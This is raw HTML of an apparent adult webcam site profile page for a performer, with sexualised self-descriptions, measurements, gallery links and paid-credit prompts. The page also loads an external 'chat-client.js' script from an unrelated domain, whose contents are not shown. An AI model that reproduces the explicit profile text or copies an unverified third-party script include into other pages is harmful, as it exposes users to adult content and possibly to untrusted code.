{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="9f4e45b454053d383f3f1104-text/javascript"></script>
	<script type="9f4e45b454053d383f3f1104-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="9f4e45b454053d383f3f1104-text/javascript"></script>
	<script defer phx-track-static type="9f4e45b454053d383f3f1104-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIuFiK1useeTRtcB" data-phx-main data-phx-session="SFMyNTY.[base64].STEioOGyBy_O4pYBicv3SDzZXflvfOu4iN-nJCkeJGc" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJdUZpSzF1c2VlVFJ0Y0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAfNn_y5sBYgABUYA.WgHpn0U70GQc4-UwSoWLMqzRPICC50QdJdwMWnozg4Q"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-9f4e45b454053d383f3f1104-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-9f4e45b454053d383f3f1104-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">JellyCat - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.8</span>
			
				<span class="group bg-black/50 text-white h-[36px] w-[36px] aspect-square p-[8px] rounded-[5px] uppercase border border-blue/90 cursor-pointer" title="View Teaser Video">
					<svg class="fill-white group-hover:fill-blue" viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg"><path d="M 272.348 106.191 L 194.087 106.191 L 295.391 0 L 373.652 0 L 272.348 106.191 Z M 432.608 0 L 331.217 106.191 L 409.478 106.191 L 500 10.866 L 500 0.002 L 432.608 0 Z M 236.782 0 L 158.522 0 L 57.391 106.191 L 135.652 106.191 L 236.782 0 Z M 0 104.639 L 99.565 0 L 0 0 L 0 104.639 Z M 500 106.19 L 500 72.681 L 468.172 106.19 L 500 106.19 Z M 0 155.952 L 500 155.952 L 500 500 L 0 500 L 0 155.952 Z M 175.826 398.739 C 175.829 403.492 178.161 407.909 182 410.426 C 184.105 411.823 186.551 412.551 189.042 412.528 C 191.029 412.528 192.991 412.061 194.783 411.157 L 333.913 340.486 C 336.919 338.967 339.269 336.31 340.489 333.049 C 341.709 329.789 341.709 326.162 340.489 322.902 C 339.269 319.641 336.919 316.984 333.913 315.465 L 194.783 244.794 C 190.684 242.719 185.861 243.004 182.011 245.546 C 178.158 248.087 175.823 252.527 175.826 257.304 L 175.826 398.739 Z"></path></svg>
				</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/JellyCat.jpg" alt="JellyCat"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">JellyCat</div>
				<div class="ml-auto mr-[5px]">38</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Straight,</span>
		

		
				<span>Caucasian,</span>
		

		
				<span>Short hair Blonde,</span>
		

		
				<span>Green eyes,</span>
		

		
				<span>Huge ass,</span>
		

		
				<span>Curvy body,</span>
		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">I consider myself sweet and sexy lady. Give me your best and i will give you my. Tell me about your wishes, desires and fantasies. I won`t tell anyone)</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			Im a very kind and smart gal with great sense of humor &amp;#59;)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			Wisper in my ear something naughty. Make me feel special, make me wet, i wanna feel ur strong hands all over my body.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			Being ignored. Do u enjoy being ignored? i don`t think so. Pay attention to my words, be nice and u can stay with me forever.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			38&quot;-27&quot;-41&quot; (96-68-104 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;4&#39;&#39; - 5&#39;8&#39;&#39; (1.6 - 1.7m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			166-176 lbs (76-80 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Piercings, Shaved
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-16080.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42424.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42425.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42426.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42427.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42428.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42429.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42430.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42431.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42432.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42433.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42434.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42435.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42436.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="14" phx-value-index="14">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42437.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="15" phx-value-index="15">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42438.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="16" phx-value-index="16">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42439.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="17" phx-value-index="17">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42440.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="18" phx-value-index="18">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42441.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="19" phx-value-index="19">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jellycat-42442.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like JellyCat</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;lizhot20&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/lizhot20" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="lizhot20" src="https://content.socams.com/user/lizhot20.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">lizhot20</span>
			<span>24</span>
		</div>
